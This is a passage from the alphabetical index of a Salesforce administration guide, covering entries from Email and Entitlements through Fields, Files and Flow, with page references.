compliance BCC email [1915](#page-1920-0) configuring Chatter digests [2752](#page-2757-0) configuring Chatter notifications [2752](#page-2757-0) configuring in Work.com [1395](#page-1400-0) create a DKIM key [1923](#page-1928-0)

Email (continued) create, HTML [1526](#page-1531-0) dashboards [3583](#page-3588-0) default footers [1920](#page-1925-0) delivery, configuring [1916](#page-1921-0) editing user settings [33](#page-38-0) email services [4813](#page-4818-0) email-to-case [2286](#page-2291-0), [2288](#page-2293-0) Email-to-Case [2293](#page-2298-0) Enabling Email to Salesforce [1914](#page-1919-0) enabling for Salesforce for Outlook [1969](#page-1974-0) error messages, Salesforce for Outlook [1607](#page-1612-0) fields [1524](#page-1529-0) fields for templates [1545](#page-1550-0) footers [1920](#page-1925-0) import a DKIM key [1924](#page-1929-0) letterhead [1533](#page-1538-0) limits [5164](#page-5169-0) logs [1997](#page-2002-0) managing [2752](#page-2757-0) mass email limit [1520](#page-1525-0) mass email notes [1522](#page-1527-0) mass email status messages [1515](#page-1520-1) mass email, notifications [1916](#page-1921-0) monitoring mass email [1922](#page-1927-0) On-Demand Email-to-Case [2286,](#page-2291-0) [2291](#page-2296-0), [2293](#page-2298-0) organization-wide addresses [1918](#page-1923-0) organization-wide addresses, adding [1919](#page-1924-0) organization-wide addresses, editing [1919](#page-1924-0) overview [1514](#page-1519-0) processing with Apex [4813](#page-4818-0) relaying [1912](#page-1917-0) replying to Chatter notifications [2749](#page-2754-0) report [3550–3551](#page-3555-0), [3553](#page-3558-0), [3555](#page-3560-0) response rules [2555](#page-2560-0) restricting user email domains [417](#page-422-0) results [1523](#page-1528-0) Salesforce Classic Mobile deployment [968](#page-973-0) Salesforce for Outlook, unable to add [1607](#page-1612-0) send from flow [4203,](#page-4208-0) [4236](#page-4241-1) Sender ID [1916](#page-1921-0) Sender Policy Framework (SPF) [1916](#page-1921-0) sending [1519](#page-1524-0) sending mass email [1520](#page-1525-0) settings [33](#page-38-0) templates [1536](#page-1541-0) test deliverability [1921](#page-1926-1) tracking [1523](#page-1528-0) Transport Layer Security (TLS) [1916](#page-1921-0)

Email (continued) Using My Email to Salesforce Address [1517](#page-1522-0) using Process Builder [4052](#page-4057-0) workflow limits [4098](#page-4103-0) working with drafts [2097](#page-2102-0) Email Alert element [4220](#page-4225-0) Email attachments Access [1511](#page-1516-0) Sharing [1511](#page-1516-0) Email Connect advantages of [1960](#page-1965-0) compared with Salesforce for Outlook [1960](#page-1965-0) with Salesforce for Outlook, considerations [1962](#page-1967-0) with Salesforce for Outlook, limitations [1963](#page-1968-0) Email digests overview [2752](#page-2757-1) Email encoding settings, editing [33](#page-38-1) Email logs requesting [1997](#page-2002-1) viewing [1998](#page-2003-0) Email merge fields Access [1511](#page-1516-0) Sharing [1511](#page-1516-0) email messages approving drafts [2097](#page-2102-1) reviewing drafts [2097](#page-2102-1) email notifications [1825–1826](#page-1830-0) Email notifications Communities [3093](#page-3098-0) email publisher macros [3637](#page-3642-0) Email services editing [4815](#page-4820-0) email service addresses [4814](#page-4819-0) InboundEmail object [4822](#page-4827-0) InboundEmail.BinaryAttachment object [4823](#page-4828-0) InboundEmail.Header object [4823](#page-4828-1) InboundEmail.TextAttachment object [4824](#page-4829-0) InboundEmailResult object [4824](#page-4829-1) InboundEnvelope object [4824](#page-4829-2) email templates [1510](#page-1515-0), [1512–1513](#page-1517-0) Email templates Access [1511](#page-1516-0) adding images [1543](#page-1548-0) attaching files to [1538](#page-1543-0) cloning [1542](#page-1547-0) folders [588](#page-593-0) managing [1536](#page-1541-0) merge fields [1931](#page-1936-0)

Email templates (continued) merge fields for cases [1545](#page-1550-0) Sharing [1511](#page-1516-0) text [1538](#page-1543-1) tip sheet [203](#page-208-0) types [1536](#page-1541-0) version settings [1935](#page-1940-0) Viewing [1537](#page-1542-0) email to post [2824](#page-2829-0) Email to Salesforce About [1515](#page-1520-0) create a DKIM key [1923](#page-1928-0) Enabling [1914](#page-1919-0) import a DKIM key [1924](#page-1929-0) Using [1517](#page-1522-0) email tracking [1832](#page-1837-0) Email troubleshooting inbound email snapshots [2003](#page-2008-0) Email-to-Case email response rules [2555](#page-2560-0) enabling and configuring [2288](#page-2293-1) On-Demand Email-to-Case [2291](#page-2296-1) routing addresses [2293](#page-2298-0) setting up [2287](#page-2292-0) settings [2288](#page-2293-0) setup [2286](#page-2291-0), [2293](#page-2298-0) Emailing quote PDFs [1402](#page-1407-0) Emails assigning to accounts [1524](#page-1529-1) assigning to contacts [1524](#page-1529-1) assigning to leads [1524](#page-1529-1) assigning to opportunities [1524](#page-1529-1) assigning to other records [1524](#page-1529-1) guidelines for sending [1521](#page-1526-0) mass [1526](#page-1531-1) Pardot, matching prospects with Salesforce contacts and leads [1054](#page-1059-0) sending, mass marketing emails [1526](#page-1531-1) unresolved [1524](#page-1529-1) embed [3361](#page-3366-0) Emoticons chat [2833](#page-2838-0) empty keys [3236](#page-3241-0) Enable Mobile Dashboards for iPad app [983,](#page-988-0) [3604](#page-3609-0) Salesforce1 mobile browser app [924](#page-929-0) Visualforce [932](#page-937-0) Work.com features [2007](#page-2012-0)

Enabling Live Agent [2452](#page-2457-0) enabling multiple currencies implications [1857](#page-1862-0) enabling Shared Activities [1812–1813](#page-1817-0) encryption concepts [728,](#page-733-0) [736](#page-741-0) terms [728](#page-733-0), [736](#page-741-0) Enhance Salesforce with Code introduction [4716](#page-4721-0) Enhanced lists enabling [379](#page-384-0) inline editing [96](#page-101-0) Enhanced lookups enabling [354](#page-359-0) Enhanced Notes [97](#page-102-0), [100,](#page-105-0) [1838–1839](#page-1843-0) Enhanced page layout editor accessing for custom objects [3699](#page-3704-0) accessing for standard objects [3699](#page-3704-1) adding actions [4547](#page-4552-0) customizing [3700](#page-3705-0) elements [3701](#page-3706-0) enabling [379](#page-384-0) notes on using [3705](#page-3710-0) Enhanced profile user interface about [479](#page-484-0) apps [480](#page-485-0) enabling [379](#page-384-0) system [480](#page-485-0) Enterprise Edition overview [6](#page-11-0) upgrade guide [206](#page-211-2), [1003](#page-1008-1) Enterprise Territory Management concepts [1752](#page-1757-0) configure for users [1761](#page-1766-0), [1773](#page-1778-0) custom report types [1775](#page-1780-0) data access and permissions [1756](#page-1761-0) default record access [1760](#page-1765-0) limits [5199](#page-5204-0) tip sheet for administrators [202](#page-207-1), [204](#page-209-1) Entitlement fields searched [141](#page-146-0) Entitlement contacts related list [2168](#page-2173-0) Entitlement history [2170](#page-2175-0) Entitlement management about [2566](#page-2571-0) best practices [2596](#page-2601-0) giving users access [2585](#page-2590-0)

Entitlement management (continued) implementation guide [205](#page-210-0) milestone feed items [2594](#page-2599-0) notes and limitations [2596](#page-2601-0) setting up [2570](#page-2575-0) Entitlement process adding milestone actions [2592](#page-2597-0) adding milestones [2590](#page-2595-0) creating [2587](#page-2592-0) creating milestones [2575](#page-2580-0) queue [2566](#page-2571-1) updating [2587](#page-2592-0) Entitlement processes fields [2162](#page-2167-0) Entitlement templates creating [2582](#page-2587-0) products [1343](#page-1348-0) Entitlement versioning enabling [2571](#page-2576-0) entitlements milestones on [2577](#page-2582-0), [2579–2580](#page-2584-0) Entitlements about [2566](#page-2571-0) adding [2164](#page-2169-0) cloning [2164](#page-2169-0) creating [2164](#page-2169-0) creating cases [2160](#page-2165-0) creating milestones [2575](#page-2580-0) deleting [2166](#page-2171-0) determining set up [2568](#page-2573-0) displaying [2161](#page-2166-0) editing [2161](#page-2166-0) enabling [2571](#page-2576-0) enabling in the Customer Portal [2322](#page-2327-0) enabling in the partner portal [1733](#page-1738-0) enabling versioning [2571](#page-2576-1) entitlement process [2587](#page-2592-0) entitlement process versions [2596](#page-2601-1) entitlement processes [2589](#page-2594-0), [2595–2596](#page-2600-0) entitlement templates [2582](#page-2587-0) fields [2170](#page-2175-1) getting started [2568](#page-2573-0) history [2170](#page-2175-0) home page [2169](#page-2174-0) models [2568](#page-2573-0) overview [2160](#page-2165-1), [2567](#page-2572-0) related list [2167](#page-2172-0) searching [2164](#page-2169-1) setting lookup filters on cases [2583](#page-2588-0)

Entitlements (continued) setting up [2572](#page-2577-0) verifying [2160](#page-2165-0) versioning [2571,](#page-2576-1) [2594–2595](#page-2599-1) viewing from Entitlements tab [2163](#page-2168-0) Environment Hub adding linked user [5104](#page-5109-0), [5106](#page-5111-0) connect organization [5101](#page-5106-0) disabling single sign-on [5105](#page-5110-0) edit organization details [5103](#page-5108-0) enabling single sign-on [5104](#page-5109-1) view organization details [5102](#page-5107-0) Error obsolete report [3572](#page-3577-0) Error Message push notifications [4891](#page-4896-0) Error messages [378](#page-383-0) Error Messages translation workbench [3760](#page-3765-0) Error page customizing in SAML [810](#page-815-0) Escalate question [2425](#page-2430-0) Escalate Question to Case [2852,](#page-2857-0) [3003](#page-3008-0) Escalate to Case access [2852](#page-2857-1), [3003](#page-3008-1) Escalation rules debug logs [4974](#page-4979-0) event and task layout [1825](#page-1830-1) event limits [5193](#page-5198-0) event reminders [1812](#page-1817-1) Event types, flow absolute time alarm [4281](#page-4286-0) Events accepting or declining [1300](#page-1305-0) adding to Outlook [1292](#page-1297-0), [1300](#page-1305-0) assigning to accounts [1589](#page-1594-0) assigning to contacts [1589](#page-1594-0) assigning to leads [1589](#page-1594-0) assigning to opportunities [1589](#page-1594-0) assigning to other records [1589](#page-1594-0) creating [1286–1287](#page-1291-0) customizing task layout [1825](#page-1830-1) defining sync filters for Salesforce for Outlook [1987](#page-1992-0) duplicates with Salesforce for Outlook, removing [1606](#page-1611-0) enabling Spell Checker [379](#page-384-0) excluding from syncing with Salesforce for Outlook [1579](#page-1584-0) Microsoft® Exchange, preparing to sync with Salesforce [1553](#page-1558-0) Microsoft® Exchange, syncing with Salesforce [1551](#page-1556-0)

Events (continued) multiple contacts related to an event, viewing [1273–1274](#page-1278-0), [3424](#page-3429-0) multiple contacts, relating to [1812–1813](#page-1817-0) recurring [1286–1287](#page-1291-0) renaming [3691](#page-3696-0) reports, viewing multiple contacts related to an event [1273–](#page-1278-0) [1274,](#page-1278-0) [3424](#page-3429-0) Shared Activities feature, enabling the [1812–1813](#page-1817-0) syncing with Salesforce for Outlook [1579](#page-1584-0) unresolved [1589](#page-1594-0) viewing details [1280–1281](#page-1285-0) Events and calendars [1279](#page-1284-0) Events and tasks [1267](#page-1272-0) Events with invitees creating [1291](#page-1296-1) example [3242](#page-3247-1), [3244,](#page-3249-0) [3252,](#page-3257-0) [3272](#page-3277-0), [3275](#page-3280-0) Example [915](#page-920-0) example JSON syntax [3240](#page-3245-0) excel data [3224,](#page-3229-0) [3286](#page-3291-0), [3288](#page-3293-0) Exceptions uncaught [4784](#page-4789-0) Exchange Sync administrator setup [204](#page-209-2) assigning configurations [1946](#page-1951-0) check sync status [1948](#page-1953-0) contacts between Microsoft® Exchange and Salesforce, preparing to sync [1554](#page-1559-0) contacts between Microsoft® Exchange and Salesforce, syncing [1551,](#page-1556-0) [1936](#page-1941-0) data between multiple Salesforce organizations, preventing contamination between [1947](#page-1952-0) events between Microsoft® Exchange and Salesforce, preparing to sync [1553](#page-1558-0) events between Microsoft® Exchange and Salesforce, syncing [1551,](#page-1556-0) [1936](#page-1941-0) Microsoft® Connectivity Analyzer test parameters [1940](#page-1945-0) multiple Salesforce organizations, guidelines for companies with [1947](#page-1952-0) reset sync [1949](#page-1954-0) run error report [1948](#page-1953-1) sample data sets [1989](#page-1994-0) set up [1938](#page-1943-0) set up, Microsoft® Exchange server settings [1938](#page-1943-1) set up, prepare users' contacts [1945](#page-1950-0) set up, prepare users' events [1942](#page-1947-0) set up, Salesforce settings [1941](#page-1946-0) set up, service account [1939](#page-1944-0) sync errors [1950](#page-1955-0)

Exchange Sync (continued) sync issues between contacts between Salesforce and Microsoft® Exchange, fixing [1555](#page-1560-0) sync settings, define [1942](#page-1947-1) sync statuses [1950](#page-1955-0) system requirements [1937](#page-1942-0) troubleshooting sync [1963](#page-1968-1) user setup [202](#page-207-2) execute anonymous [4721](#page-4726-0) execute Apex [4764](#page-4769-0) Expansion Pack overview [11](#page-16-0) experts [2537](#page-2542-0) explorer [3334–3335,](#page-3339-1) [3349](#page-3354-0), [3366](#page-3371-0), [3368](#page-3373-0) Explorer [3333](#page-3338-0) Explorer data collections within home page [3333](#page-3338-1) Explorer permission set license [3207](#page-3212-0) export [1120](#page-1125-0) Export and Import Tenant Secret destroy tenant secret [725](#page-730-0), [730](#page-735-0) Export and import tenant secrets [731](#page-736-1) export as image [3349](#page-3354-1) Export file backup data [684](#page-689-0) creating for import [602](#page-607-0) Exporting articles [2630](#page-2635-0) articles for translations [2670](#page-2675-0) backup data [684](#page-689-0) data for import wizards [602](#page-607-0) from ACT! [603](#page-608-0) from GoldMine 4.0 [604](#page-609-0) from GoldMine 5.0 [605](#page-610-0) from LinkedIn [603](#page-608-1) from other data sources [606](#page-611-0) from Outlook [603](#page-608-2) from Palm Desktop [606](#page-611-1) from Salesforce [607](#page-612-0) reports [3546–3547](#page-3551-0) Salesforce Knowledge status [2688](#page-2693-0) translation workbench [3750,](#page-3755-0) [3755](#page-3760-0), [3760](#page-3765-0) Exporting translation files translation workbench [3754,](#page-3759-0) [3758](#page-3763-1) Extended Mail Merge activating [379](#page-384-0) delivery options [379](#page-384-0) using [1548](#page-1553-0) External authentication [4655](#page-4660-0)

external data format requirements [204](#page-209-3) External Data API [3224](#page-3229-1) external data limits [3213](#page-3218-0) external data row-level security example [3300](#page-3305-0) external data sources authentication, per-user [4655](#page-4660-0) Lightning Connect: Custom [4647](#page-4652-0) Lightning Connect: OData 2.0 [4633](#page-4638-0) Lightning Connect: OData 4.0 [4633](#page-4638-0) Lightning Connect: Salesforce [4626](#page-4631-0) managing [4651](#page-4656-0), [4654](#page-4659-0) permissions, per-user authentication [4654](#page-4659-0) syncing [4651](#page-4656-1) external data upload [3224](#page-3229-2) external data uploads [3294](#page-3299-0) External ID external object, custom adapter [4645](#page-4650-0) external object, OData [4630](#page-4635-0) external object, Salesforce adapter [4624](#page-4629-0) external lookup relationships [4658](#page-4663-0) external objects adding fields [3815](#page-3820-0) API names, Salesforce adapter for Lightning Connect [4623](#page-4628-0) API query considerations [4612](#page-4617-0) create [4652](#page-4657-0) creating relationships [3815](#page-3820-0) deployment status [3772](#page-3777-0) External ID, custom adapter [4645](#page-4650-0) External ID, OData [4630](#page-4635-0) external ID, Salesforce adapter [4624](#page-4629-0) external lookup relationships [4658](#page-4663-0) feed considerations [4611](#page-4616-0) fields searched [142](#page-147-0) indirect lookup relationships [4660](#page-4665-0) limits [5159](#page-5164-0) lookup relationships [4658](#page-4663-1) OData query rate limits [4638](#page-4643-0) packaging considerations [4619](#page-4624-0) record IDs [4604](#page-4609-0) record IDs, Salesforce adapter for Lightning Connect [4624](#page-4629-0) related lists [3815](#page-3820-0) related lists, loading [379](#page-384-0) relationships [4657](#page-4662-0) Salesforce1 considerations [4619](#page-4624-1) search considerations [4613](#page-4618-0) SOQL considerations [4617](#page-4622-0) SOSL considerations [4615](#page-4620-0) user access, Salesforce adapter for Lightning Connect [4624](#page-4629-1) External objects relationship considerations [4611](#page-4616-1) External organization-wide sharing settings disabling [526](#page-531-0) External sharing related list [1491](#page-1496-0) External Sharing Related List [4681](#page-4686-0) External sources searching [2207](#page-2212-0) External users limitations for reports and dashboards [5190](#page-5195-0) external websites, importing [4366](#page-4371-0) extracting data from datasets [3244](#page-3249-0)

### F

Facebook [1501](#page-1506-0) family tree Data.com [1117](#page-1122-0) DUNSRight [1117](#page-1122-0) FAQ advantages [1264](#page-1269-0) Agent console [2281](#page-2286-0) Apex [4777](#page-4782-0) assigning status to web-generated leads [1265](#page-1270-0) assigning territories [1247](#page-1252-0) automatically email leads [1267](#page-1272-1) back up data automatically [14](#page-19-0) calculate ROI [1235](#page-1240-0) callout [4777](#page-4782-0) campaign import file [683](#page-688-0) campaign import wizards [682](#page-687-0) campaign influence [1236](#page-1241-0) campaigns [1235–1236](#page-1240-0) Campaigns [1234](#page-1239-0) cases [2298](#page-2303-0) Classes and Triggers [4777](#page-4782-1) component security [1002–1003](#page-1007-0) console tab [2281](#page-2286-0) control access, reports [3591](#page-3596-0) convert existing accounts or contacts [1264](#page-1269-1) converting results [1266](#page-1271-0) create HTML email [1526](#page-1531-0) customizing packages [1002](#page-1007-1) Data Loader [675](#page-680-0) Data Loader not importing special characters [676](#page-681-0) deleted records in Outlook using Salesforce for Outlook [1607](#page-1612-1) duplicate records with Salesforce for Outlook [1606](#page-1611-1) Email-to-Case [2294](#page-2299-0) Email-to-Case attachment limits [2294](#page-2299-1) email, create HTML [1526](#page-1531-0)

FAQ (continued) enable Salesforce for partners [1510](#page-1515-1) error, obsolete report [3572](#page-3577-0) external web service [4777](#page-4782-2) import size restrictions [675](#page-680-1) Import wizard, updating [677](#page-682-0) importing campaign members [682](#page-687-1) importing fields [676](#page-681-1) importing multiple currencies [679](#page-684-0) importing or uploading data [672](#page-677-0) importing with Data Loader [678](#page-683-0) importing, permissions [673](#page-678-0) installation problems with Salesforce for Outlook, resolving [1604](#page-1609-0) installed packages and limits [1003](#page-1008-2) leads [1263–1267](#page-1268-1) limiting spam [2294](#page-2299-2) limits, reports [3571](#page-3576-0) Logging into Data Loader [675](#page-680-0) lost leads [1266](#page-1271-1) manually assigned accounts [1246](#page-1251-0) mapping lead fields while converting [1266](#page-1271-2) mass upload [672](#page-677-1) package install failure [1002](#page-1007-2) package upgrade failure [1002](#page-1007-2) permissions needed to import [673](#page-678-0) preventing duplicate accounts [680](#page-685-0) primary campaign source [1236](#page-1241-1) printing records [106](#page-111-0) publishing [5135](#page-5140-0) ranking packages [5135](#page-5140-1) reinstalling AppExchange packages [1003](#page-1008-3) replacing fields with blank values [680](#page-685-1) report data [3571](#page-3576-1) reports, control access [3591](#page-3596-0) reports, limits [3571](#page-3576-0) reports, obsolete report error [3572](#page-3577-0) reports, old name in role hierarchy [3573](#page-3578-0) ROI reports [1236](#page-1241-0) role hierarchy, old role name in report [3573](#page-3578-0) Salesforce console [2281](#page-2286-0) Salesforce for Outlook [1602](#page-1607-0) Salesforce for Outlook deleted records in Outlook [1607](#page-1612-1) Salesforce to Salesforce [1510](#page-1515-2) secure connections from Salesforce for Outlook [1609](#page-1614-0) secure personal data [13](#page-18-0) secure usernames and passwords for Salesforce for Outlook [1609](#page-1614-0) security [13](#page-18-0)

FAQ (continued) sending mass emails [1526](#page-1531-1) sharing model [87](#page-92-1) sharing records [106](#page-111-1) sharing rules [106](#page-111-2) Solutions [2202](#page-2207-0) supported languages [49](#page-54-0), [297](#page-302-0) territory management [1244](#page-1249-0) uninstalling AppExchange packages [1001](#page-1006-0) uninstalling packages [1002](#page-1007-3) updating fields with blank values [680](#page-685-1) updating records, import wizard [677](#page-682-0) Updating, mass records [679](#page-684-1) using AppExchange [1002](#page-1007-4) using AppExchange packages [1002](#page-1007-5) viewing the Agent console [2280](#page-2285-0) Web-generated cases [2299](#page-2304-0) web-generated leads limit [1264](#page-1269-2) Web-to-Case spam [2300](#page-2305-0) what data can be imported [674](#page-679-0) what is a Lead [1263](#page-1268-2) writing solutions [2202](#page-2207-1) wrong date imported to Salesforce with Data Loader [678](#page-683-0) FAQs Mobile Dashboards for the iPad [3601](#page-3606-0) Fast Create element [4221](#page-4226-0) Fast Delete element [4222](#page-4227-0) Fast Lookup element [4222](#page-4227-1) Fast Update element [4224](#page-4229-0) Fault Connector element best practice [4210,](#page-4215-0) [4212](#page-4217-0) default behavior [4209](#page-4214-1) examples [4213](#page-4218-0) Favorites, Chatter [2765](#page-2770-0) Feed sorting [2757](#page-2762-0) Feed Item action [3127](#page-3132-0) layout [3127](#page-3132-0) feed search [2763](#page-2768-0) Feed tracking coaching [2015](#page-2020-0) goals [2015](#page-2020-1) metrics [2016](#page-2021-0) Feedback visibility [1373](#page-1378-0) Work.com [1372](#page-1377-0) Feeds adding hashtag topics [2790](#page-2795-0)

Feeds (continued) adding topics [2789](#page-2794-0) attaching links [2782](#page-2787-0) attachments [2775](#page-2780-0) automatically following records [2803](#page-2808-0) bind variables [4505](#page-4510-0) Chatter feed posts [2766](#page-2771-0) Chatter feeds [2755](#page-2760-0) customizing Chatter feed tracking [3123](#page-3128-0) defining syndication feeds [4505](#page-4510-0) enable approval request posts [4169](#page-4174-0) feed tracking [3122](#page-3127-0) filtering [2756](#page-2761-0) filters [2758](#page-2763-0) following people [178](#page-183-0) following records [179](#page-184-0) following topics [2787](#page-2792-0) liking posts and comments [2749](#page-2754-1) mapping [4505](#page-4510-0) mentioning groups [2773](#page-2778-0) mentioning people [2773](#page-2778-0) mute posts [2772](#page-2777-0) on Force.com sites [4504](#page-4509-0) overview [4509](#page-4514-0) posts [2766](#page-2771-0) query definition [4505](#page-4510-0) removing topics [2790](#page-2795-1) sorting [2756](#page-2761-1) updates [2761](#page-2766-0) view a single update [2794](#page-2799-0) viewing feeds [2755](#page-2760-1) viewing syndication feeds [4510](#page-4515-0) field [735](#page-740-0) Field limits [5169](#page-5174-0) Field Audit Trail [914](#page-919-0) Field History [914](#page-919-0) field metadata overrides [3263](#page-3268-0) Field Sets about [3903](#page-3908-0) creating [3903](#page-3908-1) editing [3903](#page-3908-1) required [3904](#page-3909-0) Field updates considerations [4096](#page-4101-0) defining [4078](#page-4083-0) re-evaluate workflow rules [4090](#page-4095-0) Field-level help [3738](#page-3743-0) field-level security [3212](#page-3217-0)

Field-level security accessibility [509](#page-514-0) and page layouts [3711](#page-3716-0) in Article Types [2239](#page-2244-0) permission sets [517](#page-522-0) profiles [517](#page-522-0) tip sheet for administrators [206](#page-211-3), [4713](#page-4718-0) fields [3220](#page-3225-0) Fields access [511,](#page-516-0) [513](#page-518-0) accessibility [509](#page-514-0) account teams [1046](#page-1051-0) accounts [1018](#page-1023-0) adding [3815](#page-3820-0) Annual Revenue [1155](#page-1160-1) Annual Sales Volume [1155](#page-1160-1) Number of Employees [1155](#page-1160-1) Employee [1155](#page-1160-1) Number of Employee–Total [1155](#page-1160-1) assets [1062](#page-1067-0) auditing [911–913](#page-916-0), [2238](#page-2243-0) call center [2441](#page-2446-0) campaign member [1216](#page-1221-0) campaigns [1224](#page-1229-0) case teams [2159](#page-2164-0) cases [2068](#page-2073-0) company information [290](#page-295-0) competitors [1370](#page-1375-1) contact roles [1088](#page-1093-0) contacts [1073](#page-1078-0) contracts [1412](#page-1417-0) creating [3815](#page-3820-0) custom [3814](#page-3819-0), [3817–3818](#page-3822-0) custom field attributes [3824](#page-3829-0) custom lead fields for lead conversion, mapping [1841–1842](#page-1846-0) customizable forecasts [1469](#page-1474-0) D&B Company [1143](#page-1148-0) default field value formulas [3859](#page-3864-0) default values [3857](#page-3862-0) dependencies [4842](#page-4847-0) editing [3833](#page-3838-0) email [1524](#page-1529-0) email templates [1545](#page-1550-0) events [1818,](#page-1823-0) [1821](#page-1826-0) field-level security [511](#page-516-0), [513](#page-518-0)

Fields (continued) Global picklist [3818](#page-3823-0) history [911–913,](#page-916-0) [2238](#page-2243-0) leads [1251](#page-1256-0) mail merge templates [1545](#page-1550-0) managing [3832](#page-3837-0) mass updating addresses [692](#page-697-0) notes [103](#page-108-0) operational scope [4842](#page-4847-0) opportunities [1353](#page-1358-0) opportunity teams [1366](#page-1371-0) order products [1422](#page-1427-0) orders [1417](#page-1422-0) partners [1503](#page-1508-1) permissions [513](#page-518-1) person accounts [1018](#page-1023-0) picklist [3817–3818](#page-3822-0) price books [1321](#page-1326-0) products [1321](#page-1326-0) publishing [4678](#page-4683-0) quotes [1402](#page-1407-1) reduction order products [1422](#page-1427-0) reduction orders [1417](#page-1422-0) reference guide [207,](#page-212-2) [1004](#page-1009-3) renaming [3691](#page-3696-0) roles [530](#page-535-0) roll-up summaries [3908](#page-3913-0) roll-up summary [3905](#page-3910-0) sharing model [521](#page-526-0) solutions [2200](#page-2205-0) standard [3813](#page-3818-0) subscribing [4679](#page-4684-0) tasks [1827,](#page-1832-0) [1830](#page-1835-0) tracking changes [911–913,](#page-916-0) [2238](#page-2243-0) universally required [3901](#page-3906-0) unpublishing [4678](#page-4683-0), [4687](#page-4692-0) user [417](#page-422-1) validation rules [3862,](#page-3867-0) [3864](#page-3869-0) fields help topics [26–27](#page-31-0), [88–90,](#page-93-0) [93–94](#page-98-0) fields overriding attributes [3278](#page-3283-0) File fields searched [142](#page-147-1) file sharing [2878](#page-2883-0) File storage [903](#page-908-0) Files attaching to posts [2777](#page-2782-0) change permission [2874](#page-2879-0) deleting [2891](#page-2896-0) editing file details [2881](#page-2886-0)

Files (continued) external data [2891–2893](#page-2896-1) file detail page [2880](#page-2885-0) file engagement report [2882](#page-2887-0) file size limits [2870](#page-2875-0) filtering [2865](#page-2870-0) following [2878](#page-2883-1) make private [2875](#page-2880-0) overview [2862](#page-2867-0) preview [3142](#page-3147-0) rendition [3142](#page-3147-0) reports [3394](#page-3399-0) searching [2866](#page-2871-0) shared with [2881](#page-2886-1) sharing settings and permissions [2872](#page-2877-0) sharing, libraries [2877](#page-2882-0) sharing, privately shared [2876](#page-2881-0) sharing, via link [2932](#page-2937-0) sharing, with groups [2875](#page-2880-1) supported browsers for uploading multiple files [2871](#page-2876-0) tab [2862](#page-2867-0) uploading a new version [2871](#page-2876-1) uploading multiple files [2869](#page-2874-0) uploading overview [2868](#page-2873-0) using the Files tab [2865](#page-2870-1) version history [2879](#page-2884-0) files page layouts [3137](#page-3142-1) files related list [3137](#page-3142-1) Files tab filters [2865](#page-2870-0) using [2865](#page-2870-1) filter [3338](#page-3343-0) filter expressions syntax [3247](#page-3252-0) filter transformation description [3245](#page-3250-0) example [3245](#page-3250-0) filter expressions syntax [3247](#page-3252-0) JSON syntax [3245](#page-3250-0) parameters [3246](#page-3251-0) Filtering search results [165](#page-170-0) Filtering debug logs [4977](#page-4982-0) filters [3255–3256,](#page-3260-0) [3262](#page-3267-0) Find accounts [1183](#page-1188-0) contacts [1183](#page-1188-0) leads [1183](#page-1188-0) find in feed [2763](#page-2768-0)

Finding similar opportunities [1357,](#page-1362-0) [1808](#page-1813-0) Finding a question [2124](#page-2129-0) flatten transformation description [3248](#page-3253-0) example [3248](#page-3253-0) JSON syntax [3248](#page-3253-0) parameters [3251](#page-3256-0) Flatten transformation [3313](#page-3318-0) Floating report headers enabling [379](#page-384-0) flow activating [4299](#page-4304-0) Flow absolute time alarms [4281](#page-4286-0) accessibility [4196](#page-4201-0) administration considerations [4193](#page-4198-0) building blocks [4177](#page-4182-0) call Apex [4203](#page-4208-1) call email alert workflow action [4220](#page-4225-0) conditions [4202](#page-4207-0) connectors, types of [4208](#page-4213-0), [4261](#page-4266-0) considerations [4178](#page-4183-0) considerations, Cloud Flow Designer [4187](#page-4192-0) considerations, large flows [4188](#page-4193-0) creating [4200](#page-4205-0) delete waiting interviews [4300](#page-4305-0) deleting [4300](#page-4305-1) delivering to users [4301](#page-4306-0) design considerations [4186–4188](#page-4191-0) design considerations, formula [4190](#page-4195-0) editing properties [4287,](#page-4292-0) [4297](#page-4302-0) elements overview [4215](#page-4220-0) embedding in Visualforce pages [4301](#page-4306-0) feature overview [4176](#page-4181-0) formula limitations [4190](#page-4195-0) global variables [4251](#page-4256-0) in change sets [4304–4305](#page-4309-0) in packages [4304](#page-4309-0) installed from packages [4304](#page-4309-0) interviews [4311–4314](#page-4316-0) Invoke quick action [4230](#page-4235-1) launching from workflow rules [4083,](#page-4088-0) [4094](#page-4099-0) limits [4179–4180](#page-4184-0) managing [4296](#page-4301-0) managing connectors [4201](#page-4206-0) managing elements [4201](#page-4206-0) managing resources [4201](#page-4206-0) modifying [4298](#page-4303-0)

Flow (continued) opening [4298](#page-4303-0) operators [4261](#page-4266-1) operators, assignment [4262](#page-4267-0) operators, conditions [4267](#page-4272-0) operators, record filter [4275](#page-4280-0) pause [4312](#page-4317-0) pause, enable [4301](#page-4306-1) process action [4051](#page-4056-0), [4056](#page-4061-0) reference cross-object field values [4259](#page-4264-0) relative time alarms [4282](#page-4287-0) resources overview [4244](#page-4249-0) resume [4313–4314](#page-4318-0) run time considerations [4195](#page-4200-0) saving [4214](#page-4219-0) searching [4198](#page-4203-0) send email [4203](#page-4208-0), [4236](#page-4241-1) setting start element [4214](#page-4219-1) settings [4301,](#page-4306-1) [4315](#page-4320-0) sharing [4301](#page-4306-0) submit record for approval [4238](#page-4243-0) testing [4298](#page-4303-1) time-based [4191](#page-4196-0) time-based considerations [4191](#page-4196-0) troubleshooting [4307,](#page-4312-0) [4309](#page-4314-0) troubleshooting, emails [4307–4308](#page-4312-1) type [4286](#page-4291-0) using [4301](#page-4306-0) wait [4241](#page-4246-0) wait event types [4280](#page-4285-0) wait, waiting conditions [4243](#page-4248-0) workflow action [4083](#page-4088-0), [4094](#page-4099-0), [4301](#page-4306-0) workflow action considerations [4101](#page-4106-0) Flow condition operators [4267](#page-4272-0) Flow connectors adding [4201](#page-4206-0) editing [4201](#page-4206-0) removing [4201](#page-4206-0) Flow Designer user interface [4197](#page-4202-0) Flow elements adding [4201](#page-4206-0) editing [4201](#page-4206-0) removing [4201](#page-4206-0) Flow event types absolute time alarm [4281](#page-4286-0) Flow examples absolute alarm event [4294](#page-4299-0)

